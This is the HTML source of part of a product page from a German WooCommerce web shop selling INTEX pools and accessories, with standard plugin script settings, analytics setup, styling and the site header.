var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-queue-js-extra">
/* <![CDATA[ */
var wc_gzd_unit_price_observer_queue_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","refresh_unit_price_nonce":"78b160bf3f"};
//# sourceURL=wc-gzd-unit-price-observer-queue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer-queue.js?ver=3.20.5" id="wc-gzd-unit-price-observer-queue-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-includes/js/wp-util.min.js?ver=8fae2154840c3ff9b05868119ab88797" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-gzd-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_gzd_add_to_cart_variation_params = {"wrapper":".product","price_selector":"p.price","replace_price":"1"};
//# sourceURL=wc-gzd-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/build/static/add-to-cart-variation.js?ver=3.20.5" id="wc-gzd-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-js-extra">
/* <![CDATA[ */
var wc_gzd_unit_price_observer_params = {"wrapper":".product","price_selector":{"p.price":{"is_total_price":false,"is_primary_selector":true,"quantity_selector":""}},"replace_price":"1","product_id":"3305","price_decimal_sep":",","price_thousand_sep":".","qty_selector":"input.quantity, input.qty","refresh_on_load":""};
//# sourceURL=wc-gzd-unit-price-observer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://best-pool-shop.de/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer.js?ver=3.20.5" id="wc-gzd-unit-price-observer-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF63LWXS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["best-pool-shop.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF63LWXS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://best-pool-shop.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://best-pool-shop.de/wp-json/wp/v2/product/3305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://best-pool-shop.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://best-pool-shop.de/?p=3305' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>			<link rel="prefetch" as="font" href="https://best-pool-shop.de/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6.3" type="font/woff">
					<link rel="prefetch" as="font" href="https://best-pool-shop.de/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6.3" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:autoem;height:2em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}a:link{color:#006396}.wc-gzd-cart-item-thumbnail{display:none}.etheme-elementor-off-canvas-design-separated .etheme-elementor-nav-menu.vertical .etheme-elementor-nav-menu-item-parent .elementor-item,.etheme-elementor-off-canvas-design-separated .woocommerce-MyAccount-navigation-link a{padding:calc(var(--off-canvas-elements-gap,14px) / 1.3) 0;border-bottom:1px solid var(--et_border-color);text-transform:uppercase;color:#222}a:link hover{color:#222}p.wc-gzd-additional-info.wc-gzd-additional-info-loop.shipping-costs-info a:link{color:#000}.elementor-11 .elementor-element.elementor-element-156ad13 .elementor-tab-title .elementor-toggle-icon i:before{color:#006396}.elementor-11 .elementor-element.elementor-element-156ad13 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#006396}.elementor-11 .elementor-element.elementor-element-7410b3e .etheme-marquee-item{fill:#fff;color:#fff}.elementor-11 .elementor-element.elementor-element-ada7df9 .banner-content{padding:15px}.product p.wc-gzd-additional-info a:link{color:#666}#gzd-legal-line,#gzd-legal-line .elementor-widget-container,#gzd-legal-line .elementor-shortcode{display:inline !important}#gzd-legal-line .elementor-shortcode *{display:inline !important;margin:0 !important;padding:0 !important;float:none !important}#gzd-legal-line br{display:none !important}#gzd-legal-line{white-space:nowrap !important}#gzd-legal-line .woocommerce-gzd-shipping-costs-info::after{content:" | " !important}.etheme-product-grid-content{display:flex !important;flex-direction:column !important}.etheme-product-grid-content>.price{order:20 !important}.etheme-product-grid-content>.wc-gzd-additional-info-loop{order:30 !important}.etheme-product-grid-content>.quantity-wrapper{order:40 !important}.etheme-product-grid-content>.wc-gzd-additional-info-loop{margin:2px 0 !important;padding:0 !important;line-height:1.2 !important}.etheme-product-grid-content>.quantity-wrapper{margin-top:6px !important}.etheme-product-grid-content>.quantity-wrapper{align-self:center !important;width:100%;text-align:center}.etheme-product-grid-content>.quantity-wrapper .button{display:inline-flex !important}.etheme-product-grid-content .price{margin-bottom:5px !important}.header-top,.header-main .et_b-icon+span,span+.et-element-label,.header-main .et-element-label+span{font-family:"RethinkSans-Medium",Sans-serif}.header-top .et_b_header-button:after{display:none}.header-top .etheme-icon-list-item:hover,.header-top .et_b_header-newsletter:hover,.header-top .et_b_header-button:hover,.header-top .item-link:hover{text-decoration:underline}.et_b_header-menu .secondary-menu-wrapper .secondary-title{font-size:16px}.sidebar .et-about-author-content{text-align:center;background-color:#F3F7F2;border-radius:4px;padding:15px 30px 5px}.sidebar .mc4wp-form-fields input[type=submit]{border-radius:4px;border:none;font-family:"RethinkSans-Bold",Sans-serif;text-transform:capitalize;font-size:17px;width:100%;padding:15px}.sidebar .mc4wp-form input[type=email]{height:48px;border-radius:4px;margin-bottom:10px}.single-post .share-post{margin-bottom:0}.content-product .product-image-wrapper{border:1px solid var(--et_border-color);border-radius:4px}body{--et_on-sale-radius:50px}.woocommerce-cart .etheme-sales-booster-sticky-panel,.woocommerce-checkout .etheme-sales-booster-sticky-panel,.woocommerce.archive .etheme-sales-booster-sticky-panel{display:none}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1740px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-15px;margin-left:-15px}@media only screen and (max-width:1200px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:1201px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="wp-singular product-template-default single single-product postid-3305 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-1 breadcrumbs-type-left2  et-preloader-off et-catalog-off sticky-message-on global-product-name-on et-enable-swatch elementor-default elementor-template-full-width elementor-kit-8 elementor-page-2749" data-mode="light">

    <div class="template-container">

        <div class="template-content">
    <div class="page-wrapper">
    		<header data-elementor-type="header" data-elementor-id="2743" class="elementor elementor-2743 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-323b1fb9 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="323b1fb9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-470d4fe9 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="470d4fe9" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4694147">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-dev-menu"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://best-pool-shop.de/produkt-kategorie/poolfolie/">
                                INTEX Pool Zubehör hier finden                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-18cd6f4d etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="18cd6f4d" data-element_type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;}" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list etheme-icon-list-inline">
                                        <div class="etheme-icon-list-item elementor-repeater-item-011457d has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-shop"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://best-pool-shop.de/ueber-uns/">
                                Über Best Pool Shop für INTEX Pools                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-831d6be has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-calendar"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://best-pool-shop.de/blog/">
                                Blog                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f83cf5c has-divider">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-conversation"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="https://best-pool-shop.de/kontakt">
                                Kontakt                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-2f6d6ed">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="">
                                <a href="tel:+491601512402">0160 / 1512402</a>                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
				</div>
		<div class="etheme-elementor-header-sticky elementor-element elementor-element-2e8c89d etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="2e8c89d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_type&quot;:&quot;custom&quot;,&quot;etheme_header_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4b435721 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="4b435721" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
											<a href="https://best-pool-shop.de">
			<img fetchpriority="high" width="792" height="110" src="https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop.png" class="attachment-full size-full wp-image-2761" alt="" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop.png 792w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-300x42.png 300w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-768x107.png 768w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-10x1.png 10w, https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop-600x83.png 600w" sizes="(max-width: 792px) 100vw, 792px" />				</a>
											</div>
				<div class="elementor-element elementor-element-6751f3e8 elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="6751f3e8" data-element_type="widget" data-settings="{&quot;animated_placeholder_text&quot;:&quot;\ud83c\udfca\u200d\u2642\ufe0f Frame Pools\n\ud83c\udfca\u200d\u2642\ufe0f Quickup Pools\n\ud83c\udfca\u200d\u2642\ufe0f Pool Zubeh\u00f6r\n\ud83c\udf0a Whirlpools\n\ud83d\udecf\ufe0f Luftbetten\n&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;trending_searches_list&quot;:&quot;Quick Up Pools, Frame Pools, Poolzubeh\u00f6r, Poolfolie, W\u00e4rmepumpen, Filteranlagen, Polpflege, Whirlpools, Luftbetten, Badespa\u00df&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_types&quot;:[&quot;product&quot;,&quot;post&quot;],&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://best-pool-shop.de" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
        <span class="etheme-search-form-input etheme-search-input-placeholder">
            <span class="etheme-search-placeholder">
                            </span>
            
            <span class="etheme-search-placeholder-text etheme-search-placeholder-text-active">🏊‍♂️&nbsp;Frame&nbsp;Pools</span><span class="etheme-search-placeholder-text ">🏊‍♂️&nbsp;Quickup&nbsp;Pools</span><span class="etheme-search-placeholder-text ">🏊‍♂️&nbsp;Pool&nbsp;Zubehör</span><span class="etheme-search-placeholder-text ">🌊&nbsp;Whirlpools</span><span class="etheme-search-placeholder-text ">🛏️&nbsp;Luftbetten</span><span class="etheme-search-placeholder-text "></span>        </span>
        
                    <input class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Suche" value="" placeholder="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Suche" aria-label="Suche">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Suche</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Ihre Empfehlungen                <span class="etheme-search-trending-searches-refresh"><span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32">
                        <path d="M29.76 8.16c0.288-1.248 0.896-3.744 1.056-4.992 0.064-0.512-0.064-0.864-0.544-0.992-0.512-0.16-0.832 0.096-1.056 0.672-0.288 0.768-0.768 3.296-0.768 3.296-2.080-2.688-5.248-4.736-8.704-5.6l-0.128-0.032c-4.128-0.992-8.32-0.256-11.904 1.888-7.136 4.352-9.088 12.672-6.752 19.008 0.096 0.224 0.352 0.416 0.64 0.48 0.224 0.064 0.448-0.032 0.608-0.096l0.032-0.032c0.416-0.192 0.608-0.672 0.384-1.184-2.048-5.856 0-12.992 6.208-16.672 3.136-1.856 6.72-2.432 10.432-1.536 2.784 0.672 5.728 2.368 7.552 4.8 0 0-2.56 0-3.424 0.032-0.64 0-0.96 0.16-1.056 0.608-0.128 0.48 0.128 0.992 0.608 1.024 1.568 0.096 5.664 0.128 5.664 0.128 0.16 0 0.192 0 0.384-0.032s0.416-0.192 0.544-0.352c0.096-0.16 0.224-0.416 0.224-0.416zM2.144 23.936c-0.288 1.248-0.864 3.744-1.056 4.992-0.064 0.512 0.064 0.864 0.544 0.992 0.512 0.128 0.832-0.128 1.056-0.704 0.288-0.768 0.768-3.296 0.768-3.296 2.080 2.688 5.28 4.736 8.736 5.6l0.128 0.032c4.128 0.992 8.32 0.256 11.904-1.888 7.136-4.32 9.088-12.672 6.752-19.008-0.096-0.224-0.352-0.416-0.64-0.48-0.224-0.064-0.448 0.032-0.608 0.096l-0.032 0.032c-0.416 0.192-0.608 0.672-0.384 1.184 2.048 5.856 0 12.992-6.208 16.672-3.136 1.856-6.72 2.432-10.432 1.536-2.784-0.672-5.728-2.368-7.552-4.8 0 0 2.56 0 3.424-0.032 0.64 0 0.96-0.16 1.056-0.608 0.128-0.48-0.128-0.992-0.608-1.024-1.568-0.096-5.664-0.128-5.664-0.128-0.16 0-0.192 0-0.384 0.032s-0.416 0.192-0.544 0.352c-0.096 0.16-0.256 0.448-0.256 0.448z"></path>
                    </svg></span><span>Aktualisierung</span></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-1084255 etheme-elementor-widget-loaded elementor-widget elementor-widget-image" data-id="1084255" data-element_type="widget" data-widget_type="image.default">
															<img width="120" height="67" src="https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB.png" class="attachment-large size-large wp-image-4586" alt="" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB.png 120w, https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/logo-HB-10x6.png 10w" sizes="(max-width: 120px) 100vw, 120px" />															</div>
				<div class="elementor-element elementor-element-4a2ca57 etheme-elementor-widget-loaded elementor-widget elementor-widget-image" data-id="4a2ca57" data-element_type="widget" data-widget_type="image.default">
															<img width="92" height="75" src="https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege.png" class="attachment-large size-large wp-image-4587" alt="" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege.png 92w, https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/trustedmark-paz8bomxg6nivse44qi4f9b3f6f6wo1fg4eefdnege-10x8.png 10w" sizes="(max-width: 92px) 100vw, 92px" />															</div>
				<div class="elementor-element elementor-element-8793e1d etheme-elementor-widget-loaded elementor-widget elementor-widget-image" data-id="8793e1d" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="121" height="75" src="https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6.png" class="attachment-large size-large wp-image-4588" alt="" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6.png 121w, https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/ksLogo150-e1606693642774-paz8cb72cxct21f33fhlfavz9n05kwl3oqe6jgv7e6-10x6.png 10w" sizes="(max-width: 121px) 100vw, 121px" />															</div>
				<div class="elementor-element elementor-element-7bdb9c85 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="7bdb9c85" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://best-pool-shop.de/kundenkonto/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
